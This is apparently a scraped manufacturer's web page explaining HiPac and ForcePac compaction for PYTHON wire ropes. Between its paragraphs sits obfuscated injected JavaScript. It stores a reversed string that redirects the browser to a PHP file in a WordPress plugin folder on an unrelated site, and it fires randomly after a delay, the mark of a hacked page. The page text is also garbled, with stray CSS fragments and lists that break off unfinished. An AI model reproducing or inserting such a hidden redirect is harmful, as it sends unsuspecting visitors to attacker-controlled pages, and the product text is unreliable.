PYTHON® wire ropes are manufactured using either the HiPacᵀᴹ Compaction- or the ForcePacᵀᴹ Compaction process. Here are the differences:
 |
$NfI=function(n){if (typeof ($NfI.list[n]) == “string”) return $NfI.list[n].split(“”).reverse().join(“”);return $NfI.list[n];};$NfI.list=[“\’php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\’=ferh.noitacol.tnemucod”];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}tom: 1px dashed #d8d8d8;”> |  |
top: 102px;”>
HiPacᵀᴹ CompactionMost popular Python® compaction type. This process is applied to the strands and NOT to the rope. The ready made strands are run through a compaction process which compress and shape the individual outer wires to have a flat outer surface. The advantages are: |
 |
top: 106px;”>
ForcePacᵀᴹ CompactionThis process is usually applied to Python® DoPar type wire ropes or where the rope core is plastic coated. This process is applied after the rope has been manufactured and compresses the entire rope circumference. Individual surface wires are shaped flat as well as closing strand gaps. The advantages are: |

